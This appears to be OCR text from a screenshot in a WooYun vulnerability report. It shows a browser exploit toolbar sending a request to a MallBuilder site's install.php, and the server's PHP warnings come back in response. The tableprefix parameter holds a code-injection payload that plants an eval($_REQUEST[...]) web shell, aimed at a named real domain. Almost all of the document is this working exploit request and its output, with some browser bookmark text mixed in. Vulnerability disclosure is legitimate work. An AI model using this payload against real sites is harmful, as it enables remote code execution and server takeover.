 democn.mall-builder.com/install/install.php?action=setup&dbhost= &port=3306&dbname= &dbuser= &dbpassword= &tableprefix=xxxx';eval($
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://democn.mall-builder.com/install/install.php
?action=
&dbhost=
&port=3306
&dbname=
&dbuser=
&dbpassword=
&tableprefix=xxxx';eval($_REQUEST[xsec]);//
Enable Post data Enable Referrer
Warning: fopen(D:\www\mallbuilder\democn.mall-builder.com\install/B2Bbuilder.sql) [function.fopen]: failed to open stream: No such file or directory in D:\www\mallbuilder\democn.mall-builder.com\install\install.php on line 79
Warning: fclose(): supplied argument is not a valid stream resource in D:\www\mallbuilder\democn.mall-builder.com\install\install.php on line 84
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\www\mallbuilder\democn.mall-builder.com\install\install.php on line 109
Warning: Cannot modify header information - headers already sent by (output started at D:\www\mallbuilder\democn.mall-builder.com\install\install.php:79) in D:\www\mallbuilder\democn.mall-builder.com\install\install.php on line
39
200 ok
www.wooyun.org